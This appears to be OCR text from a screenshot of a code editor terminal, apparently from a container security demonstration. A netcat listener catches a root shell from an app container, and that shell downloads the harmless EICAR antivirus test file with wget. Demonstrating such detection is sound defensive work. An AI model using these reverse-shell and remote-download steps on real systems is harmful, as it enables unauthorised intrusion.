 File Edit Selection View Go Run ···
togerhar [WSL: Ubuntu]
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 2 SEARCH ERROR OPENSHIFT TERMINAL
kubectl - togerhar
tmp-shell:~# nc -l 33033
/bin/sh: can't access tty; job control turned off
/app # whoami
root
/app # wget https://secure.eicar.org/eicar.com.txt
--2024-07-25 13:47:13-- https://secure.eicar.org/eicar.com.txt
Resolving secure.eicar.org... 89.238.73.97, 2a00:1828:1000:2497::2
Connecting to secure.eicar.org|89.238.73.97|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68 [text/plain]
Saving to: 'eicar.com.txt'
0K 100% 9.07M=0s
2024-07-25 13:47:14 (9.07 MB/s) - 'eicar.com.txt' saved [68/68]
/app # ls
app.py
eicar.com.txt
requirements.txt
static
templates
/app # cat eicar
1
aqua
WSL: Ubuntu Launchpad 0 0 2 Blackbox Search Error Share Code Link Explain Code Comment Code Find Bugs Code Chat
AI Code Chat local-dc-sub